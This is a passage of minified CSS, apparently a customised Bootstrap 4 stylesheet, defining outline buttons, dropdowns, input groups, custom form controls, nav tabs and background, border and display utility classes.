rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#eaab00;border-color:#eaab00}.btn-outline-warning:hover{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#eaab00;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#231f20;border-color:#231f20}.btn-outline-dark:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#231f20;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-link{font-weight:300;color:#231f20}.btn-link:hover{color:#000;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:5px}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#231f20;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:3px}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.dropdown-item:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:grey}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1;color:#231f20;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #c7c7c7;border-radius:3px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(3.125rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:5px}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.95rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:5px}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:grey;background-color:grey}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:silver}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d9d9d9;border-color:#d9d9d9}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #c7c7c7}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:3px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:grey;background-color:grey}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#c7c7c7;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 2.25rem .75rem 1.25rem;font-weight:300;line-height:1;color:#231f20;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px;background-color:#fff;border:1px solid #c7c7c7;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,75%,.5);box-shadow:0 0 0 3px hsla(0,0%,75%,.5)}.custom-select:focus::-ms-value{color:#231f20;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.95rem + 2px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(3.125rem + 2px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(2.375rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:silver;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(2.375rem + 2px);font-weight:300;background-color:#fff;border:1px solid #c7c7c7;border-radius:3px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#231f20}.custom-file-label:after{bottom:0;z-index:3;display:block;height:2.375rem;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 3px 3px 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d9d9d9}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d9d9d9}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d9d9d9}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:5px;border-top-right-radius:5px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:5px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:grey}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#231f20!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#080707!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#eaab00!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#b78600!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#231f20!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#080707!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#231f20!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#eaab00!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#231f20!important}.border-white{border-color:#fff!important}.rounded{border-radius:5px!important}.rounded-top{border-top-left-radius:5px!important}.rounded-right,.rounded-top{border-top-right-radius:5px!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:5px!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:5px!important}.rounded-left{border-top-left-radius:5px!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 